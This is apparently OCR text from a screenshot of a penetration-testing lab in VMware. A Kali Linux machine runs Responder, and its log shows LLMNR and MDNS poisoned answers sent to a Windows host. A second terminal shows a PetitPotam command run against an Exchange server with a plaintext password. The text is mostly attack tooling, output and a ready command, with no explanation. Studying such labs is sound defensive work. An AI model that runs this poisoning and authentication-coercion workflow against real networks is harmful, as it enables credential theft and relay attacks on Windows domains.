 OK-Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Pfsense DC1 2019 DOM 2019 Windows Server DOM win10-ROOT dc1 root SCCM ROOT 2019 Windows Server 2012 OK-Kali-Linux-2020.3-vm... WIN ADOBE PREMIERE EXCH-01 EXCH-02
Applications Places Terminal Jul 11 11:40 1
root@kali: ~/Desktop/tools/Responder
root@kali: ~ root@kali: ~/Deskt... root@kali: ~/Deskt... root@kali: ~/Deskt...
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.3.100]
Responder IPv6 [fe80::20c:29ff:fe11:beb9]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-KKW44N83S93]
Responder Domain Name [RQMR.LOCAL]
Responder DCE-RPC Port [48896]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.3.10 for name win-151j3s88rk8.lo
cal
[*] [LLMNR] Poisoned answer sent to fe80::9489:d217:5a00:4df0 for name win-151j3s
88rk8
[*] [MDNS] Poisoned answer sent to fe80::9489:d217:5a00:4df0 for name win-151j3s88
rk8.local
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.3.10 for name win-151j3s88rk8
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.3.10 for name win-151j3s88rk8.lo
cal
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.3.10 for name win-151j3s88rk8
[*] [LLMNR] Poisoned answer sent to fe80::9489:d217:5a00:4df0 for name win-151j3s
88rk8
[*] [MDNS] Poisoned answer sent to fe80::9489:d217:5a00:4df0 for name win-151j3s88
rk8.local
root@kali: ~/Desktop/tools/PetitPotam
root@kali:~/Desktop/tools/PetitPotam# python3 PetitPotam.py 192.168.3.100 exch-01.legacy.local -u low -p '
Alphatango999!' -d legacy
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:40 AM
7/11/2022